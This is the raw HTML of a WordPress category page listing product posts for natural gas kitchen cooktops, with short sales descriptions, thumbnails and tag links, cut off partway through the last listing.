

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cooktopsappliances.com/category/natural/
body_size: 22665
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />
 
  <link rel="pingback" href="https://cooktopsappliances.com/xmlrpc.php"> 
<title>natural | Cooktops Appliances</title>
<style type='text/css'></style><link rel="alternate" type="application/rss+xml" title="Cooktops Appliances &raquo; Feed" href="https://cooktopsappliances.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cooktops Appliances &raquo; Comments Feed" href="https://cooktopsappliances.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cooktops Appliances &raquo; natural Category Feed" href="https://cooktopsappliances.com/category/natural/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cooktopsappliances.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='minezine-style-css'  href='https:///cooktopsappliances.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='minezine-google-font-default-css'  href='//fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cooktopsappliances.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/html5.js?ver=3.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cooktopsappliances.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cooktopsappliances.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Cooktops Appliances"/>
	<meta property="og:title" content="28 Natural Gas Cooker 2 Burner Kitchen Cooktop Hob Stainless Steel Gas Stove US"/>
		<meta property="og:description" content="28 Natural Gas Cooker 2 Burner Kitchen Cooktop H"/>
	
	<meta property="og:url" content="https://cooktopsappliances.com/2024/05/06/28-natural-gas-cooker-2-burner-kitchen-cooktop-hob-stainless-steel-gas-stove-us/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/pijitozy.js"></script>
<script type="text/javascript" src="/dyxydanu.js"></script>
 
</head>
 
<body class="archive category category-natural category-2117" id="wrapper">
<div class="pattern"></div> 
   
<div id="container">

  <header id="header">
    
    <div class="header-content">
      <p class="site-title"><a href="https://cooktopsappliances.com/">Cooktops Appliances</a></p>
      <p class="site-description"></p>
<form id="searchform" method="get" action="https://cooktopsappliances.com/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="image" src="https://cooktopsappliances.com/wp-content/themes/default/images/empty.gif" class="send" name="searchsubmit" alt="send" /></div>
</form>    </div>
    <div class="menu-box">
      <div class="navigation-pattern"></div>
      <a class="link-home" href="https://cooktopsappliances.com/"></a>
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://cooktopsappliances.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://cooktopsappliances.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://cooktopsappliances.com/terms-of-service/">Terms of service</a></li></ul></div>
    </div>
    
  </header> <!-- end of header -->

  <div id="main-content">
  <div id="content">   
    <div class="content-headline">
      <h1 class="entry-headline"><span class="entry-headline-text">natural</span></h1>
    </div>
      <article class="post-11474 post type-post status-publish format-standard has-post-thumbnail hentry category-natural tag-burner tag-cooker tag-cooktop tag-kitchen tag-natural tag-stainless tag-steel tag-stove post-entry">
        <h2 class="post-entry-headline"><a href="https://cooktopsappliances.com/2024/05/06/28-natural-gas-cooker-2-burner-kitchen-cooktop-hob-stainless-steel-gas-stove-us/">28 Natural Gas Cooker 2 Burner Kitchen Cooktop Hob Stainless Steel Gas Stove US</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://cooktopsappliances.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://cooktopsappliances.com/2024/05/06/28-natural-gas-cooker-2-burner-kitchen-cooktop-hob-stainless-steel-gas-stove-us/">May 6, 2024</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <a href="https://cooktopsappliances.com/2024/05/06/28-natural-gas-cooker-2-burner-kitchen-cooktop-hob-stainless-steel-gas-stove-us/"><img width="80" height="80" src="https://cooktopsappliances.com/wp-content/upload/28-Natural-Gas-Cooker-2-Burner-Kitchen-Cooktop-Hob-Stainless-Steel-Gas-Stove-US-01-wex.jpg" class="attachment-post-thumbnail wp-post-image" alt="28-Natural-Gas-Cooker-2-Burner-Kitchen-Cooktop-Hob-Stainless-Steel-Gas-Stove-US-01-wex" /></a>
          <div class="post-entry-content">
<p>28 Natural Gas Cooker 2 Burner Kitchen Cooktop Hob Stainless Steel Gas Stove US. 2 flipped cooktop burners- It&#8217;s more convenient to clean. Battery automatic pulse ignition. You can choose a small flame for precise cooking, or a large flame&#8230;<br /><a class="read-more-button" href="https://cooktopsappliances.com/2024/05/06/28-natural-gas-cooker-2-burner-kitchen-cooktop-hob-stainless-steel-gas-stove-us/">Read more</a></p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://cooktopsappliances.com/category/natural/" rel="category tag">natural</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://cooktopsappliances.com/tag/burner/" rel="tag">burner</a>, <a href="https://cooktopsappliances.com/tag/cooker/" rel="tag">cooker</a>, <a href="https://cooktopsappliances.com/tag/cooktop/" rel="tag">cooktop</a>, <a href="https://cooktopsappliances.com/tag/kitchen/" rel="tag">kitchen</a>, <a href="https://cooktopsappliances.com/tag/natural/" rel="tag">natural</a>, <a href="https://cooktopsappliances.com/tag/stainless/" rel="tag">stainless</a>, <a href="https://cooktopsappliances.com/tag/steel/" rel="tag">steel</a>, <a href="https://cooktopsappliances.com/tag/stove/" rel="tag">stove</a></span></p>
        </div>
      </article>      <article class="post-10424 post type-post status-publish format-standard has-post-thumbnail hentry category-natural tag-built-in tag-burner tag-cooktop tag-inch tag-natural tag-stainless tag-steel tag-stove post-entry">
        <h2 class="post-entry-headline"><a href="https://cooktopsappliances.com/2023/11/09/natural-gas-stove-top-with-5-burner-built-in-gas-cooktop-30-inch-stainless-steel/">Natural Gas Stove Top with 5 Burner Built-in Gas Cooktop 30 inch Stainless Steel</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://cooktopsappliances.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://cooktopsappliances.com/2023/11/09/natural-gas-stove-top-with-5-burner-built-in-gas-cooktop-30-inch-stainless-steel/">November 9, 2023</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <a href="https://cooktopsappliances.com/2023/11/09/natural-gas-stove-top-with-5-burner-built-in-gas-cooktop-30-inch-stainless-steel/"><img width="80" height="80" src="https://cooktopsappliances.com/wp-content/upload/Natural-Gas-Stove-Top-with-5-Burner-Built-in-Gas-Cooktop-30-inch-Stainless-Steel-01-fyfw.jpg" class="attachment-post-thumbnail wp-post-image" alt="Natural-Gas-Stove-Top-with-5-Burner-Built-in-Gas-Cooktop-30-inch-Stainless-Steel-01-fyfw" /></a>
          <div class="post-entry-content">
<p>Unleash your inner chef with our powerful and elegant gas cooktop. Experience the joy of cooking with efficiency, safety, and style. The continuous heavy cast iron grates provide a stable and safe cooking surface, allowing you to slide large skillets&#8230;<br /><a class="read-more-button" href="https://cooktopsappliances.com/2023/11/09/natural-gas-stove-top-with-5-burner-built-in-gas-cooktop-30-inch-stainless-steel/">Read more</a></p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://cooktopsappliances.com/category/natural/" rel="category tag">natural</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://cooktopsappliances.com/tag/built-in/" rel="tag">built-in</a>, <a href="https://cooktopsappliances.com/tag/burner/" rel="tag">burner</a>, <a href="https://cooktopsappliances.com/tag/cooktop/" rel="tag">cooktop</a>, <a href="https://cooktopsappliances.com/tag/inch/" rel="tag">inch</a>, <a href="https://cooktopsappliances.com/tag/natural/" rel="tag">natural</a>, <a href="https://cooktopsappliances.com/tag/stainless/" rel="tag">stainless</a>, <a href="https://cooktopsappliances.com/tag/steel/" rel="tag">steel</a>, <a href="https://cooktopsappliances.com/tag/stove/" rel="tag">stove</a></span></p>
        </div>
      </article>      <article class="post-9468 post type-post status-publish format-standard has-post-thumbnail hentry category-natural tag-burner tag-cooktop tag-cs-366ss tag-natural tag-rangetop tag-stainless tag-steel post-entry">
        <h2 class="post-entry-headline"><a href="https://cooktopsappliances.com/2023/05/14/dcs-natural-gas-stainless-steel-rangetop-cooktop-36-6-burner-cs-366ss/">DCS Natural Gas Stainless Steel Rangetop Cooktop 36 6 Burner CS-366SS</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://cooktopsappliances.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://cooktopsappliances.com/2023/05/14/dcs-natural-gas-stainless-steel-rangetop-cooktop-36-6-burner-cs-366ss/">May 14, 2023</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <a href="https://cooktopsappliances.com/2023/05/14/dcs-natural-gas-stainless-steel-rangetop-cooktop-36-6-burner-cs-366ss/"><img width="80" height="43" src="https://cooktopsappliances.com/wp-content/upload/DCS-Natural-Gas-Stainless-Steel-Rangetop-Cooktop-36-6-Burner-CS-366SS-01-gb.jpg" class="attachment-post-thumbnail wp-post-image" alt="DCS-Natural-Gas-Stainless-Steel-Rangetop-Cooktop-36-6-Burner-CS-366SS-01-gb" /></a>
          <div class="post-entry-content">
<p>DCS Gas Rangetop 36 Six Burner CS-366SS. Very nice condition and very clean. You must pick the unit up at the terminal. You can contact the carrier if you prefer to have it delivered directly to your home. The carrier&#8230;<br /><a class="read-more-button" href="https://cooktopsappliances.com/2023/05/14/dcs-natural-gas-stainless-steel-rangetop-cooktop-36-6-burner-cs-366ss/">Read more</a></p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://cooktopsappliances.com/category/natural/" rel="category tag">natural</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://cooktopsappliances.com/tag/burner/" rel="tag">burner</a>, <a href="https://cooktopsappliances.com/tag/cooktop/" rel="tag">cooktop</a>, <a href="https://cooktopsappliances.com/tag/cs-366ss/" rel="tag">cs-366ss</a>, <a href="https://cooktopsappliances.com/tag/natural/" rel="tag">natural</a>, <a href="https://cooktopsappliances.com/tag/rangetop/" rel="tag">rangetop</a>, <a href="https://cooktopsappliances.com/tag/stainless/" rel="tag">stainless</a>, <a href="https://cooktopsappliances.com/tag/steel/" rel="tag">steel</a></span></p>
        </div>
      </article>      <article class="post-9408 post type-post status-publish format-standard has-post-thumbnail hentry category-natural tag-built-in tag-burners tag-cooker tag-cooking tag-cooktop tag-kitchen tag-natural tag-stove post-entry">
        <h2 class="post-entry-headline"><a href="https://cooktopsappliances.com/2023/05/03/natural-gas-cooker-gas-cooktop-2-burners-built-in-stove-top-kitchen-cooking/">Natural Gas Cooker Gas Cooktop 2 Burners Built-In Stove Top Kitchen Cooking</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://cooktopsappliances.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://cooktopsappliances.com/2023/05/03/natural-gas-cooker-gas-cooktop-2-burners-built-in-stove-top-kitchen-cooking/">May 3, 2023</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <a href="https://cooktopsappliances.com/2023/05/03/natural-gas-cooker-gas-cooktop-2-burners-built-in-stove-top-kitchen-cooking/"><img width="80" height="80" src="https://cooktopsappliances.com/wp-content/upload/Natural-Gas-Cooker-Gas-Cooktop-2-Burners-Built-In-Stove-Top-Kitchen-Cooking-01-eww.jpg" class="attachment-post-thumbnail wp-post-image" alt="Natural-Gas-Cooker-Gas-Cooktop-2-Burners-Built-In-Stove-Top-Kitchen-Cooking-01-eww" /></a>
          <div class="post-entry-content">
<p>New Built-in Gas Stove. Power: Left 4.2kw Right 5.2kw. Product Weight:9.5kg. Due to the Different Display and Different Light, the Picture May Not Reflect the Actual Color of the Item. Thanks for Your Understanding. This item is in the category&#8230;<br /><a class="read-more-button" href="https://cooktopsappliances.com/2023/05/03/natural-gas-cooker-gas-cooktop-2-burners-built-in-stove-top-kitchen-cooking/">Read more</a></p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://cooktopsappliances.com/category/natural/" rel="category tag">natural</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://cooktopsappliances.com/tag/built-in/" rel="tag">built-in</a>, <a href="https://cooktopsappliances.com/tag/burners/" rel="tag">burners</a>, <a href="https://cooktopsappliances.com/tag/cooker/" rel="tag">cooker</a>, <a href="https://cooktopsappliances.com/tag/cooking/" rel="tag">cooking</a>, <a href="https://cooktopsappliances.com/tag/cooktop/" rel="tag">cooktop</a>, <a href="https://cooktopsappliances.com/tag/kitchen/" rel="tag">kitchen</a>, <a href="https://cooktopsappliances.com/tag/natural/" rel="tag">natural</a>, <a href="https://cooktopsappliances.com/tag/stove/" rel="tag">stove</a></span></p>
        </div>
      </article>      <article class="post-8728 post type-post status-publish format-standard has-post-thumbnail hentry category-natural tag-built tag-burners tag-cooktop tag-copper tag-glass tag-natural tag-stove post-entry">
        <h2 class="post-entry-headline"><a href="https://cooktopsappliances.com/2022/12/27/natural-gas-gas-cooktop-built-in-gas-stove-2-burners-glass-copper-gas-stove/">Natural Gas Gas Cooktop Built in Gas Stove 2 Burners Glass Copper Gas Stove</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://cooktopsappliances.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://cooktopsappliances.com/2022/12/27/natural-gas-gas-cooktop-built-in-gas-stove-2-burners-glass-copper-gas-stove/">December 27, 2022</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <a href="https://cooktopsappliances.com/2022/12/27/natural-gas-gas-cooktop-built-in-gas-stove-2-burners-glass-copper-gas-stove/"><img width="80" height="80" src="https://cooktopsappliances.com/wp-content/upload/Natural-Gas-Gas-Cooktop-Built-in-Gas-Stove-2-Burners-Glass-Copper-Gas-Stove-01-sn.jpg" class="attachment-post-thumbnail wp-post-image" alt="Natural-Gas-Gas-Cooktop-Built-in-Gas-Stove-2-Burners-Glass-Copper-Gas-Stove-01-sn" /></a>
          <div class="post-entry-content">
<p>New built-in gas stove. Specification: Colour: Black Material: glass, copper Panel size: 730410mm Hole size: 620680330380mm Power: Left 4.2kw Right 5.2kw Application: Natural gas Features: 1. Energy-saving and gas-saving 2. Strong flame Package Included: 1×Gas stove Note: Due to the&#8230;<br /><a class="read-more-button" href="https://cooktopsappliances.com/2022/12/27/natural-gas-gas-cooktop-built-in-gas-stove-2-burners-glass-copper-gas-stove/">Read more</a></p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://cooktopsappliances.com/category/natural/" rel="category tag">natural</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://cooktopsappliances.com/tag/built/" rel="tag">built</a>, <a href="https://cooktopsappliances.com/tag/burners/" rel="tag">burners</a>, <a href="https://cooktopsappliances.com/tag/cooktop/" rel="tag">cooktop</a>, <a href="https://cooktopsappliances.com/tag/copper/" rel="tag">copper</a>, <a href="https://cooktopsappliances.com/tag/glass/" rel="tag">glass</a>, <a href="https://cooktopsappliances.com/tag/natural/" rel="tag">natural</a>, <a href="https://cooktopsappliances.com/tag/stove/" rel="tag">stove</a></span></p>
        </div>
      </article>      <article class="post-8532 post type-post status-publish format-standard has-post-thumbnail hentry category-natural tag-2burner tag-built-in tag-cooktops tag-high tag-homeapartment tag-natural tag-power post-entry">
        <h2 class="post-entry-headline"><a href="https://cooktopsappliances.com/2022/11/24/28-natural-gas-cooktops-with-2burner-built-in-high-power-for-homeapartment-use/">28 Natural Gas Cooktops with 2Burner Built-in High Power for Home/Apartment Use</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://cooktopsappliances.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://cooktopsappliances.com/2022/11/24/28-natural-gas-cooktops-with-2burner-built-in-high-power-for-homeapartment-use/">November 24, 2022</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <a href="https://cooktopsappliances.com/2022/11/24/28-natural-gas-cooktops-with-2burner-built-in-high-power-for-homeapartment-use/"><img width="80" height="80" src="https://cooktopsappliances.com/wp-content/upload/28-Natural-Gas-Cooktops-with-2Burner-Built-in-High-Power-for-Home-Apartment-Use-01-oha.jpg" class="attachment-post-thumbnail wp-post-image" alt="28-Natural-Gas-Cooktops-with-2Burner-Built-in-High-Power-for-Home-Apartment-Use-01-oha" /></a>
          <div class="post-entry-content">
<p>28 Natural Gas Cooktops with 2Burner Built-in High Power for Home/Apartment Use. STAINLESS STEEL SURFACE CAN EASY TO CLEAN&#8211; Effortless Cleaning: Built to last Stainless Steel cooktop surface is Constructed, corrosion resistance and easy to clean. Enjoy minimal cleanup with&#8230;<br /><a class="read-more-button" href="https://cooktopsappliances.com/2022/11/24/28-natural-gas-cooktops-with-2burner-built-in-high-power-for-homeapartment-use/">Read more</a></p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://cooktopsappliances.com/category/natural/" rel="category tag">natural</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://cooktopsappliances.com/tag/2burner/" rel="tag">2burner</a>, <a href="https://cooktopsappliances.com/tag/built-in/" rel="tag">built-in</a>, <a href="https://cooktopsappliances.com/tag/cooktops/" rel="tag">cooktops</a>, <a href="https://cooktopsappliances.com/tag/high/" rel="tag">high</a>, <a href="https://cooktopsappliances.com/tag/homeapartment/" rel="tag">homeapartment</a>, <a href="https://cooktopsappliances.com/tag/natural/" rel="tag">natural</a>, <a href="https://cooktopsappliances.com/tag/power/" rel="tag">power</a></span></p>
        </div>
      </article>      <article class="post-8450 post type-post status-publish format-standard has-post-thumbnail hentry category-natural tag-black tag-built-in tag-burner tag-cooker tag-cooking tag-cooktop tag-kitchen tag-natural tag-stove post-entry">
        <h2 class="post-entry-headline"><a href="https://cooktopsappliances.com/2022/11/10/natural-gas-cooker-gas-cooktop-2-burner-built-in-stove-gas-kitchen-cooking-black/">Natural Gas Cooker Gas Cooktop 2 Burner Built-in Stove Gas Kitchen Cooking Black</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://cooktopsappliances.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://cooktopsappliances.com/2022/11/10/natural-gas-cooker-gas-cooktop-2-burner-built-in-stove-gas-kitchen-cooking-black/">November 10, 2022</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <a href="https://cooktopsappliances.com/2022/11/10/natural-gas-cooker-gas-cooktop-2-burner-built-in-stove-gas-kitchen-cooking-black/"><img width="80" height="80" src="https://cooktopsappliances.com/wp-content/upload/Natural-Gas-Cooker-Gas-Cooktop-2-Burner-Built-in-Stove-Gas-Kitchen-Cooking-Black-01-xa.jpg" class="attachment-post-thumbnail wp-post-image" alt="Natural-Gas-Cooker-Gas-Cooktop-2-Burner-Built-in-Stove-Gas-Kitchen-Cooking-Black-01-xa" /></a>
          <div class="post-entry-content">
<p>Natural Gas Cooker Gas Cooktop 2 Burner Built-in Stove Gas Kitchen Cooking Black. Gas stove does not include gas pipe. New Built-in Gas Stove. Power: Left 4.2kw Right 5.2kw. Product Weight:9.5kg. Due to the Different Display and Different Light, the&#8230;<br /><a class="read-more-button" href="https://cooktopsappliances.com/2022/11/10/natural-gas-cooker-gas-cooktop-2-burner-built-in-stove-gas-kitchen-cooking-black/">Read more</a></p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://cooktopsappliances.com/category/natural/" rel="category tag">natural</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://cooktopsappliances.com/tag/black/" rel="tag">black</a>, <a href="https://cooktopsappliances.com/tag/built-in/" rel="tag">built-in</a>, <a href="https://cooktopsappliances.com/tag/burner/" rel="tag">burner</a>, <a href="https://cooktopsappliances.com/tag/cooker/" rel="tag">cooker</a>, <a href="https://cooktopsappliances.com/tag/cooking/" rel="tag">cooking</a>, <a href="https://cooktopsappliances.com/tag/cooktop/" rel="tag">cooktop</a>, <a href="https://cooktopsappliances.com/tag/kitchen/" rel="tag">kitchen</a>, <a href="https://cooktopsappliances.com/tag/natural/" rel="tag">natural</a>, <a href="https://cooktopsappliances.com/tag/stove/" rel="tag">stove</a></span></p>
        </div>
      </article>      <article class="post-7786 post type-post status-publish format-standard has-post-thumbnail hentry category-natural tag-auto tag-burners tag-cooktop tag-double tag-ignition tag-natural tag-stainless tag-steel tag-stove post-entry">
        <h2 class="post-entry-headline"><a href="https://cooktopsappliances.com/2022/07/11/natural-gas-ng-double-burners-gas-stove-stainless-auto-ignition-steel-cooktop/">Natural Gas NG Double Burners Gas Stove Stainless Auto Ignition Steel Cooktop</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://cooktopsappliances.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://cooktopsappliances.com/2022/07/11/natural-gas-ng-double-burners-gas-stove-stainless-auto-ignition-steel-cooktop/">July 11, 2022</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <a href="https://cooktopsappliances.com/2022/07/11/natural-gas-ng-double-burners-gas-stove-stainless-auto-ignition-steel-cooktop/"><img width="80" height="80" src="https://cooktopsappliances.com/wp-content/upload/Natural-Gas-NG-Double-Burners-Gas-Stove-Stainless-Auto-Ignition-Steel-Cooktop-01-bj.jpg" class="attachment-post-thumbnail wp-post-image" alt="Natural-Gas-NG-Double-Burners-Gas-Stove-Stainless-Auto-Ignition-Steel-Cooktop-01-bj" /></a>
          <div class="post-entry-content">
<p>Natural Gas NG Double Burners Gas Stove Stainless Auto Ignition Steel Cooktop. 1 2 Burner Gas Cooktops. With 2 different burner, The gas cooktop gas stove top brings great cooking experience to you. Practical kitchen cookware, perfect for RVs, apartments,&#8230;<br /><a class="read-more-button" href="https://cooktopsappliances.com/2022/07/11/natural-gas-ng-double-burners-gas-stove-stainless-auto-ignition-steel-cooktop/">Read more</a></p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://cooktopsappliances.com/category/natural/" rel="category tag">natural</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://cooktopsappliances.com/tag/auto/" rel="tag">auto</a>, <a href="https://cooktopsappliances.com/tag/burners/" rel="tag">burners</a>, <a href="https://cooktopsappliances.com/tag/cooktop/" rel="tag">cooktop</a>, <a href="https://cooktopsappliances.com/tag/double/" rel="tag">double</a>, <a href="https://cooktopsappliances.com/tag/ignition/" rel="tag">ignition</a>, <a href="https://cooktopsappliances.com/tag/natural/" rel="tag">natural</a>, <a href="https://cooktopsappliances.com/tag/stainless/" rel="tag">stainless</a>, <a href="https://cooktopsappliances.com/tag/steel/" rel="tag">steel</a>, <a href="https://cooktopsappliances.com/tag/stove/" rel="tag">stove</a></span></p>
        </div>
      </article>      <article class="post-2030 post type-post status-publish format-standard has-post-thumbnail hentry category-natural tag-burner tag-cook tag-cooktop tag-natural tag-range tag-sabaf tag-stainless tag-steel tag-stove post-entry">
        <h2 class="post-entry-headline"><a href="https://cooktopsappliances.com/2019/08/14/natural-lp-gas-cooktop-5-burner-sabaf-range-top-stove-34-stainless-steel-cook/">Natural LP Gas Cooktop 5 Burner Sabaf Range Top Stove 34 Stainless Steel Cook</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://cooktopsappliances.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://cooktopsappliances.com/2019/08/14/natural-lp-gas-cooktop-5-burner-sabaf-range-top-stove-34-stainless-steel-cook/">August 14, 2019</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <a href="https://cooktopsappliances.com/2019/08/14/natural-lp-gas-cooktop-5-burner-sabaf-range-top-stove-34-stainless-steel-cook/"><img width="80" height="56" src="https://cooktopsappliances.com/wp-content/upload/Natural-LP-Gas-Cooktop-5-Burner-Sabaf-Range-Top-Stove-34-Stainless-Steel-Cook-01-mm.jpg" class="attachment-post-thumbnail wp-post-image" alt="Natural-LP-Gas-Cooktop-5-Burner-Sabaf-Range-Top-Stove-34-Stainless-Steel-Cook-01-mm" /></a>
          <div class="post-entry-content">
<p>Natural LP Gas Cooktop 5 Burner Sabaf Range Top Stove 34 Stainless Steel Cook. 34 Stainless Steel Built-in 5 Sabaf Burners Stove Gas Cooktop. This Empava gas cooktop offers you the flexibility you need to make all your favorite dishes&#8230;<br /><a class="read-more-button" href="https://cooktopsappliances.com/2019/08/14/natural-lp-gas-cooktop-5-burner-sabaf-range-top-stove-34-stainless-steel-cook/">Read more</a></p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://cooktopsappliances.com/category/natural/" rel="category tag">natural</a></span></p>
